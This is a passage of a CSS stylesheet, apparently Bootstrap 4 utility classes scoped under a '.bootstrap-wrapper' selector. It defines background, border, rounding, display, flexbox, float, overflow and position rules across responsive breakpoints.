.bootstrap-wrapper a.bg-success:focus,
.bootstrap-wrapper button.bg-success:hover,
.bootstrap-wrapper button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bootstrap-wrapper .bg-info {
  background-color: #17a2b8 !important;
}
.bootstrap-wrapper a.bg-info:hover,
.bootstrap-wrapper a.bg-info:focus,
.bootstrap-wrapper button.bg-info:hover,
.bootstrap-wrapper button.bg-info:focus {
  background-color: #117a8b !important;
}
.bootstrap-wrapper .bg-warning {
  background-color: #ffc107 !important;
}
.bootstrap-wrapper a.bg-warning:hover,
.bootstrap-wrapper a.bg-warning:focus,
.bootstrap-wrapper button.bg-warning:hover,
.bootstrap-wrapper button.bg-warning:focus {
  background-color: #d39e00 !important;
}
.bootstrap-wrapper .bg-danger {
  background-color: #dc3545 !important;
}
.bootstrap-wrapper a.bg-danger:hover,
.bootstrap-wrapper a.bg-danger:focus,
.bootstrap-wrapper button.bg-danger:hover,
.bootstrap-wrapper button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bootstrap-wrapper .bg-light {
  background-color: #f8f9fa !important;
}
.bootstrap-wrapper a.bg-light:hover,
.bootstrap-wrapper a.bg-light:focus,
.bootstrap-wrapper button.bg-light:hover,
.bootstrap-wrapper button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bootstrap-wrapper .bg-dark {
  background-color: #343a40 !important;
}
.bootstrap-wrapper a.bg-dark:hover,
.bootstrap-wrapper a.bg-dark:focus,
.bootstrap-wrapper button.bg-dark:hover,
.bootstrap-wrapper button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bootstrap-wrapper .bg-white {
  background-color: #fff !important;
}
.bootstrap-wrapper .bg-transparent {
  background-color: transparent !important;
}
.bootstrap-wrapper .border {
  border: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-top {
  border-top: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-right {
  border-right: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-left {
  border-left: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-0 {
  border: 0 !important;
}
.bootstrap-wrapper .border-top-0 {
  border-top: 0 !important;
}
.bootstrap-wrapper .border-right-0 {
  border-right: 0 !important;
}
.bootstrap-wrapper .border-bottom-0 {
  border-bottom: 0 !important;
}
.bootstrap-wrapper .border-left-0 {
  border-left: 0 !important;
}
.bootstrap-wrapper .border-primary {
  border-color: #007bff !important;
}
.bootstrap-wrapper .border-secondary {
  border-color: #6c757d !important;
}
.bootstrap-wrapper .border-success {
  border-color: #28a745 !important;
}
.bootstrap-wrapper .border-info {
  border-color: #17a2b8 !important;
}
.bootstrap-wrapper .border-warning {
  border-color: #ffc107 !important;
}
.bootstrap-wrapper .border-danger {
  border-color: #dc3545 !important;
}
.bootstrap-wrapper .border-light {
  border-color: #f8f9fa !important;
}
.bootstrap-wrapper .border-dark {
  border-color: #343a40 !important;
}
.bootstrap-wrapper .border-white {
  border-color: #fff !important;
}
.bootstrap-wrapper .rounded-sm {
  border-radius: 0.2rem !important;
}
.bootstrap-wrapper .rounded {
  border-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-lg {
  border-radius: 0.3rem !important;
}
.bootstrap-wrapper .rounded-circle {
  border-radius: 50% !important;
}
.bootstrap-wrapper .rounded-pill {
  border-radius: 50rem !important;
}
.bootstrap-wrapper .rounded-0 {
  border-radius: 0 !important;
}
.bootstrap-wrapper .clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .d-none {
  display: none !important;
}
.bootstrap-wrapper .d-inline {
  display: inline !important;
}
.bootstrap-wrapper .d-inline-block {
  display: inline-block !important;
}
.bootstrap-wrapper .d-block {
  display: block !important;
}
.bootstrap-wrapper .d-table {
  display: table !important;
}
.bootstrap-wrapper .d-table-row {
  display: table-row !important;
}
.bootstrap-wrapper .d-table-cell {
  display: table-cell !important;
}
.bootstrap-wrapper .d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.bootstrap-wrapper .d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .d-sm-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-sm-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-sm-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-sm-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-sm-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-sm-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-sm-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .d-md-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-md-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-md-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-md-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-md-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-md-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-md-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .d-lg-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-lg-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-lg-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-lg-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-lg-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-lg-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-lg-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .d-xl-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-xl-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-xl-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-xl-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-xl-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-xl-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-xl-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .bootstrap-wrapper .d-print-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-print-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-print-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-print-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-print-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-print-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-print-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.bootstrap-wrapper .embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.bootstrap-wrapper .embed-responsive::before {
  display: block;
  content: "";
}
.bootstrap-wrapper .embed-responsive .embed-responsive-item,
.bootstrap-wrapper .embed-responsive iframe,
.bootstrap-wrapper .embed-responsive embed,
.bootstrap-wrapper .embed-responsive object,
.bootstrap-wrapper .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.bootstrap-wrapper .embed-responsive-21by9::before {
  padding-top: 42.857143%;
}
.bootstrap-wrapper .embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.bootstrap-wrapper .embed-responsive-4by3::before {
  padding-top: 75%;
}
.bootstrap-wrapper .embed-responsive-1by1::before {
  padding-top: 100%;
}
.bootstrap-wrapper .flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.bootstrap-wrapper .flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.bootstrap-wrapper .flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.bootstrap-wrapper .flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.bootstrap-wrapper .flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.bootstrap-wrapper .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.bootstrap-wrapper .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.bootstrap-wrapper .flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.bootstrap-wrapper .flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.bootstrap-wrapper .flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.bootstrap-wrapper .flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.bootstrap-wrapper .flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.bootstrap-wrapper .justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.bootstrap-wrapper .justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.bootstrap-wrapper .justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.bootstrap-wrapper .justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.bootstrap-wrapper .justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.bootstrap-wrapper .align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.bootstrap-wrapper .align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.bootstrap-wrapper .align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.bootstrap-wrapper .align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.bootstrap-wrapper .align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.bootstrap-wrapper .align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.bootstrap-wrapper .align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.bootstrap-wrapper .align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.bootstrap-wrapper .align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.bootstrap-wrapper .align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.bootstrap-wrapper .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.bootstrap-wrapper .align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.bootstrap-wrapper .align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.bootstrap-wrapper .align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.bootstrap-wrapper .align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.bootstrap-wrapper .align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.bootstrap-wrapper .align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.bootstrap-wrapper .float-left {
  float: left !important;
}
.bootstrap-wrapper .float-right {
  float: right !important;
}
.bootstrap-wrapper .float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .float-sm-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-sm-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .float-md-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-md-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .float-lg-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-lg-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .float-xl-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-xl-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-xl-none {
    float: none !important;
  }
}
.bootstrap-wrapper .overflow-auto {
  overflow: auto !important;
}
.bootstrap-wrapper .overflow-hidden {
  overflow: hidden !important;
}
.bootstrap-wrapper .position-static {
  position: static !important;
}
.bootstrap-wrapper .position-relative {
  position: relative !important;
}
